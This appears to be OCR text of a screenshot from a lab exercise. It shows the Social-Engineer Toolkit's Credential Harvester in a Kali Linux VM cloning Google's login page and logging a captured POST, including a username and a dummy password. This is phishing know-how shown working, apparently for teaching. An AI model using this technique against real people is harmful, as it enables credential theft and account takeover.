 Kali_Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
14:51
santhosh@kali: ~
File Actions Edit View Help
Trash
File System
Home
after it is posted. If you do not set these, then
it will not redirect properly. This only goes for
templates.
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template: 2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.140.231 - - [12/Nov/2024 14:50:40] "GET / HTTP/1.1" 200 -
192.168.140.231 - - [12/Nov/2024 14:50:42] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%8
8%99APsBz4gAAAAAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=Santhosh+T+-+212223220100
POSSIBLE PASSWORD FIELD FOUND: Passwd=Dummy+Password
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
Right Ctrl